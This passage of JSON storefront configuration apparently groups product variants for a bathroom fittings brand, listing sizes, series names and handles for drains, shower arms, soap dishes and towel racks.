304-Grade","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349498147036,"option_value":"1 meter ","handle":"shower-tube-1mtr","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498015964,"option_value":"1.5 meter","handle":"shower-tube-1-5-mtr","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122688,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Size","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7624486682844,"option_value":"5X5 Inches","handle":"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7624498741468,"option_value":"6X6 Inches","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126697,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Soap Dish","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349377331420,"option_value":"Stellar","handle":"stellar-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378773212,"option_value":"Moon","handle":"moon-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432742108,"option_value":"Solar","handle":"solar-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434446044,"option_value":"Drop ","handle":"drop-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483892956,"option_value":"Round ","handle":"round-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484712156,"option_value":"Feather","handle":"feather-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485564124,"option_value":"Square","handle":"square-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126718,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Soap Dish with Tumbler Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376446684,"option_value":"Stellar ","handle":"stellar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378609372,"option_value":"Moon","handle":"moon-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432545500,"option_value":"Solar","handle":"solar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434249436,"option_value":"Drop ","handle":"drop-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483794652,"option_value":"Round","handle":"round-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484646620,"option_value":"Feather ","handle":"feather-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485433052,"option_value":"Square","handle":"square-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133530,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square 304-Grade Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349208051932,"option_value":"12 Inch","handle":"304-grade-square-shower-arm-12-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349207363804,"option_value":"15 Inch","handle":"304-grade-square-shower-arm-15-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349206413532,"option_value":"18 Inch","handle":"304-grade-square-shower-arm-18-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349205364956,"option_value":"24 Inch","handle":"square-304-grade-shower-arm-24-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133532,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494214876,"option_value":"8 Inch","handle":"square-ceiling-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494116572,"option_value":"12 Inch","handle":"square-ceiling-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126695,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Clean Out with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541990620,"option_value":"5x5 Inch","handle":"square-clean-out-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541925084,"option_value":"6x6 Inch","handle":"square-clean-out-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126990,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Neon Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541728476,"option_value":"5x5 Inch","handle":"square-neon-floor-drain-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541531868,"option_value":"5x5 Inch with Hole","handle":"neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541662940,"option_value":"6x6 Inch","handle":"square-neon-floor-drain-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541433564,"option_value":"6x6 Inch with Hole ","handle":"square-neon-floor-drain-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127747,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Neon Floor Drain with Hole and Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349462823132,"option_value":"5x5 Inch","handle":"square-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462560988,"option_value":"5x5 Inch with Hole","handle":"square-neon-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462692060,"option_value":"6x6 Inch","handle":"square-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462397148,"option_value":"6x6 Inch with Hole","handle":"square-neon-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133529,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349492674780,"option_value":"12 Inch","handle":"square-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492576476,"option_value":"15 Inch","handle":"square-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492478172,"option_value":"18 Inch","handle":"square-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492379868,"option_value":"24 Inch","handle":"square-shower-arm-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155069,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Stainless Steel Shelf","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349442539740,"option_value":"12 Inch","handle":"square-stainless-steel-shelf-tray-12-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437984988,"option_value":"15 Inch","handle":"square-stainless-steel-shelf-tray-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4130517,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Tile Insert Shower Drain Channel BLACK","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8258322432220,"option_value":"4 x 4 Inches","handle":"tile-insert-shower-drain-channel-4-x-4-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157575315676,"option_value":"5 x 5 Inches","handle":"tile-insert-shower-drain-channel-5-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157604675804,"option_value":"6 x 6 Inches","handle":"tile-insert-shower-drain-channel-6-x-6-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157611000028,"option_value":"8 x 8 Inches","handle":"tile-insert-shower-drain-channel-8-x-8-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157622599900,"option_value":"12 x 12 Inches","handle":"tile-insert-shower-drain-channel-12-x-12-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130515,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Tile Insert Shower Drain Channel  YELLOW GOLD","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8277812084956,"option_value":"4 x 4 Inches","handle":"tile-insert-shower-drain-channel-4-x-4-inches-yellow-gold-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349403545820,"option_value":"5 x 5 Inches","handle":"tile-insert-shower-drain-channel-5-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349403119836,"option_value":"6 x 6 Inches","handle":"tile-insert-shower-drain-channel-6-x-6-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349402890460,"option_value":"8 x 8 Inches","handle":"tile-insert-shower-drain-channel-8-x-8-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7946364584156,"option_value":"12 x 12 Inches","handle":"tile-insert-shower-drain-channel-12-x-12-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133665,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"SS Geyser Connection Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349498474716,"option_value":"18 Inch","handle":"connection-pipe-ss-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498638556,"option_value":"24 Inch","handle":"connection-pipe-ss-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498310876,"option_value":"30 Inch","handle":"connection-pipe-ss-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498376412,"option_value":"36 Inch","handle":"connection-pipe-ss-36-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155056,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Stainless Steel Soap Dispenser","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955663356124,"option_value":"Drop","handle":"drop-stainless-steel-soap-dispenser-glass-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349367828700,"option_value":"Solar","handle":"solar-stainless-steel-soap-dispenser-glass-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127758,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Super Round Toilet Seat Cover","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463806172,"option_value":"White","handle":"toilet-seat-cover-pvc-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8047001698524,"option_value":"Blue","handle":"round-toilet-seat-cover-blue-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047003959516,"option_value":"Pink","handle":"round-toilet-seat-cover-pink-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130513,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8260262133980,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260268884188,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260273045724,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260275831004,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260281172188,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260288184540,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260294279388,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130505,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel YELLOW GOLD 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349395747036,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349395517660,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349395288284,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394731228,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394501852,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394239708,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349393977564,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126975,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Rack S.S","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349367927004,"option_value":"Square","handle":"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376970972,"option_value":"Stellar ","handle":"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378379996,"option_value":"Moon","handle":"moon-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432185052,"option_value":"Solar","handle":"solar-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433790684,"option_value":"Moon","handle":"drop-stainless-steel-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483696348,"option_value":"Round","handle":"round-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484515548,"option_value":"Feather","handle":"feather-stainless-steel-towel-rack-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126683,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Ring","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349378281692,"option_value":"Moon","handle":"moon-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376119004,"option_value":"Stellar ","handle":"stellar-stainless-steel-napkin-ring-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349433069788,"option_value":"Solar","handle":"solar-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434970332,"option_value":"Drop ","handle":"drop-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484024028,"option_value":"Round","handle":"round-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484810460,"option_value":"Feather","handle":"feather-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508468956,"option_value":"Square","handle":"square-stainless-steel-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126973,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Rod","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349433659612,"option_value":"Drop","handle":"drop-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349431890140,"option_value":"Solar ","handle":"solar-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378052316,"option_value":"Moon","handle":"moon-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376741596,"option_value":"Stellar ","handle":"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485334748,"option_value":"Square","handle":"square-stainless-steel-towel-rod-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484417244,"option_value":"Feather","handle":"feather-stainless-steel-towel-rod-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483598044,"option_value":"Round","handle":"round-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155070,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tumbler Cum Toothbrush Holder","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7697749377244,"option_value":"3 in 1 ","handle":"abs-3-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508600028,"option_value":"4 in 1 ","handle":"abs-4-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502800092,"option_value":"5 in 1 ","handle":"abs-5-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126689,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tumbler Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376610524,"option_value":"Stellar","handle":"stellar-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377888476,"option_value":"Moon","handle":"moon-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349431660764,"option_value":"Solar","handle":"solar-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433495772,"option_value":"Drop","handle":"drop-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483335900,"option_value":"Round","handle":"round-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484351708,"option_value":"Feather","handle":"feather-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485203676,"option_value":"Square ","handle":"square-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133675,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Urinal Spreader","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349482451164,"option_value":"Urinal Spreader","handle":"urinal-spreader","published":true,"swatch_src":null,"swatch_value":null},{"id":8349482090716,"option_value":"Urinal Spreader (with Hex)","handle":"urinal-spreader-with-hex-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131428,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Venus Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955637305564,"option_value":"5x5 Inch","handle":"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955641368796,"option_value":"6x6 Inch","handle":"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955645169884,"option_value":"6x6 Inch with Hole ","handle":"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131426,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Venus Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955551813852,"option_value":"5x5 Inch","handle":"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349363568860,"option_value":"6x6 Inch","handle":"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955561906396,"option_value":"6x6 Inch with Hole","handle":"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126735,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541302492,"option_value":"5x5 Inch","handle":"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541269724,"option_value":"6x6 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127756,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349462167772,"option_value":"5x5 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461872860,"option_value":"6x6 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126733,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368123612,"option_value":"5x5 Inch","handle":"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7952559014108,"option_value":"6x6 